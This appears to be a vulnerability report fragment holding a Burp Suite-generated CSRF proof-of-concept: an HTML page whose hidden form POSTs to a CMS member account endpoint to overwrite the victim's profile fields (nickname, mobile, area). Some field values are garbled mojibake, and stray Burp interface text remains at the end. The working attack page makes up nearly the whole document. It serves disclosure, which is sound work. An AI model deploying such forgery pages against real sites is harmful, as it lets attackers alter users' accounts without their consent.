 CSRF HTML:
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/member/index/account.html" method="POST">
<input type="hidden" name="nickname" value="wowowo" />
<input type="hidden" name="sex" value="□&#148;&#183;" />
<input type="hidden" name="qq" value="0000000" />
<input type="hidden" name="mobile" value="13888888888" />
<input type="hidden" name="phone" value="" />
<input type="hidden" name="birthday" value="" />
<input type="hidden" name="industry" value="" />
<input type="hidden" name="area"
value="□&#140;&#151;浜&#172;&#124;□&#184;&#130;□&#190;&#150;□&#140;□&#124;□&#184;&#156;□&#159;&#142;□&#140;□" />
<input type="hidden" name="realname" value="" />
<input type="hidden" name="motto" value="" />
<input type="hidden" name="introduce" value="" />
<input type="hidden" name="dosubmit" value="□&#191;&#157;□&#173;&#152;" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close